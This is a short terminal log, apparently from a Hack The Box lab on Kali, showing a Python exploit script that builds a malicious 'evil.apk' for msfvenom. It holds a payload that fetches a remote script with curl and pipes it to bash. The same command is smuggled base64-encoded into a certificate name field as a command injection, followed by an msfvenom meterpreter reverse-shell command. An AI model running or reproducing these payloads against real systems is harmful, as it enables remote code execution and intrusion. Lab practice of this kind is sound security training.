 root@kali:~/Desktop/HTB
> python3 49491.py
[+] Manufacturing evil apkfile
Payload: curl http://10.10.16.2/shell |bash
-dname: CN='|echo Y3VybCBodHRwOi8vMTAuMTAuMTYuMi9zaGVsbCB8YmFzaA== | base64 -d | sh #
adding: empty (stored 0%)
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
jar signed.
Warning:
The signer's certificate is self-signed.
The SHA1 algorithm specified for the -digestalg option is considered a security risk. This algorithm will be disabled in a future update.
The SHA1withRSA algorithm specified for the -sigalg option is considered a security risk. This algorithm will be disabled in a future update.
POSIX file permission and/or symlink attributes detected. These attributes are ignored when signing and are not protected by the signature.
[+] Done! apkfile is at /tmp/tmpec930e0j/evil.apk
Do: msfvenom -x /tmp/tmpec930e0j/evil.apk -p android/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=4444 -o /dev/null